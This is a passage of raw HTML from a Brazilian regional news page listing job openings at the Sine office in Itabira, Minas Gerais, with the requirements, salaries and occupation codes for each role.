rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+09%2F02&url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02&via=LesteMais.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+09%2F02 %0A%0A https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><h3 style="text-align: center;"><strong>Documentos necessários para atendimento no Sine:</strong><br />
<strong><span style="color: #ff0000;">*Documentos de identificação com foto.</span></strong><br />
<strong><span style="color: #ff0000;">*Carteira de trabalho física ou digital.</span></strong></h3><h5 align="center"><strong>Atendimento: Av.  das Rosas, 410 &#8211; São Pedro &#8211; Itabira &#8211; MG</strong></h5><h5 align="center"><strong>Telefone: (31) 3839-2141<span style="color: #ff0000;"> |</span> 3839-2502 <span style="color: #ff0000;">|</span> 3839-2725<span style="color: #ff0000;"> |</span> 3831-5188<br />
3839-2861 <span style="color: #ff0000;">|</span> 3839-2152 <span style="color: #ff0000;">|</span> 3839-2138.</strong></h5><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AJUDANTE DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OBRAS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter CNH A ou B. Vaga para trabalhar com pisos.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><span style="color: #000000;">Não exige</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$</span><span style="color: #000000;">1.</span><span style="color: #000000;">421,</span><span style="color: #000000;">00</span><span style="color: #000000;"> </span><span style="color: #000000;">+ benefícios</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7501875</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7170-20</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ADMINISTRATIVO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em lanchonete.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">médio completo</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">512917</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">4110-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ADMINISTRATIVO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Desejável Técnico em Administração.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">médio completo</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">51</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">5868</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">4110-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">C</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">OSTURA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">5</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="justify"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em fábrica de uniformes no CDI.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Não exige</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário:</b></span><span style="color: #000000;"> </span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">744</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">0807 </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7632-10</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">DESCARGA DE CARVÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Masculino</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar no CDI, descarga de caminhão de carvão.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Não exige</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7505545</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7832-25</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">LIMPEZA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">PESSOA COM DEFICIÊNCIA (PCD)</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Trazer laudo médico.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$1.4</span><span style="color: #000000;">66,45</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">511651</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">51</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">4320</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">M</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ANUTENÇÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">2</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em empresa de locação de equipamentos, realizar limpeza, entrega e recolhimento dos equipamentos. Desejável CNH”A ou B”.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$ 1.420,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód:</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">75</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">15925</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">5</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">143-25</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MECÂNICO DE AUTOS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #ff0000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Masculino</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar no CDI, manutenção de veículos e caminhões.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód:</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7505542</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">9144-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">PERFURAÇÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Ter experiência como auxiliar de obra civil ou produção, disponibilidade para viagem <strong>e disponibilidade para ficar fora da cidade. </strong>Desejável CNH”B”.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">: </span></span><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6 meses (comprovada)</span></span></strong></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">507993</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">17020</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, 